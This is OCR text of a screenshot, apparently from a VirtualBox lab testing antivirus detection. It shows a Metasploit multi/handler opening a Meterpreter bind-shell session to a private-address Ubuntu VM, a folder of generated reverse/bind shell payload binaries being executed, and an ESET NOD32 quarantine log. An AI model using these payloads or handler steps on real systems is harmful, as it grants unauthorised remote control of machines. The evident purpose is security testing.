 root@panasonic: /home/user/metasploit-framework
File Edit View Search Terminal Tabs Help
root@panasonic: /home/user/metasploit-framework ×
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 9000 yes The listen port
RHOST 10.0.2.10 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 10.0.2.10:9000
[*] Sending stage (3021284 bytes) to 10.0.2.10
[*] Meterpreter session 1 opened (10.0.2.2:46173 -> 10.0.2.10:9000) at 2019-04-23 23:08:27
meterpreter > sysinfo
Computer : 10.0.2.10
OS : Ubuntu 18.04 (Linux 4.15.0-47-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter >
Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
user@ubuntu: ~/BINS
Try: sudo apt install <deb name>
user@ubuntu:~/BINS$ ls
aarch64-reverse_tcp.elf x64-mt-rev-http-xor.elf x86-mt-reverse_tcp-xor.raw
armle-reverse_tcp.elf x64-sh-bind_tcp.elf x86-mt-rev-https-xor.elf
mipsbe-reverse_tcp.elf x86-exec.elf x86-sh-bind_tcp.elf
mipsle-reverse_tcp.elf x86-exec-xor.elf x86-sh-bind_tcp-xor2.elf
x64-exec.elf x86-mt-bind_tcp.elf x86-sh-reverse_tcp.elf
x64-exec-xor.elf x86-mt-bind_tcp-xor.elf x86-sh-reverse_tcp-xor.elf
x64-mt-bind_tcp.elf x86-mt-reverse_tcp-xor2.elf x86-sh-reverse_tcp-xor2.elf
x64-mt-reverse_tcp-xor2.elf x86-mt-reverse_tcp-xor2.elf x86-sh-reverse-xor.elf
x64-mt-rev-https-xor.elf x86-mt-reverse_tcp-xor.elf.multi
user@ubuntu:~/BINS$ ls x64*
x64-exec.elf x64-mt-bind_tcp.elf x64-mt-rev-https-xor.elf x64-sh-bind_tcp.elf
x64-exec-xor.elf x64-mt-reverse_tcp-xor2.elf x64-mt-rev-http-xor.elf
user@ubuntu:~/BINS$ ./x64-mt-bind_tcp.elf
Size
295
04/23/2019 10:48:07 PM /home/user/BINS/x86-sh-bind_tcp2.elf 162
04/23/2019 10:48:07 PM /home/user/BINS/x86-sh-reverse_tcp2.elf 152
04/23/2019 10:48:07 PM /home/user/BINS/x64-sh-reverse_tcp2.elf 194
04/23/2019 10:48:07 PM /home/user/BINS/x64-reverse_tcp2.elf 1046472
04/23/2019 10:48:07 PM /home/user/BINS/x64-sh-reverse-xor.elf 295
04/23/2019 10:48:07 PM /home/user/BINS/x64-mt-rev-https.elf 1046472
04/23/2019 10:48:07 PM /home/user/BINS/x86-sh-reverse.elf 207
04/23/2019 10:48:07 PM /home/user/BINS/x64-sh-bind_tcp-xor2.elf 247
Setup
Tools
Tools
Log files
Quarantine
Scheduler
Help
Quarantine... Restore
Activate standard mode
Workspace 1 23 Apr, Tue 23:08:48 user@ubunt user@ubuntu: / ESET NOD32 A
Right Alt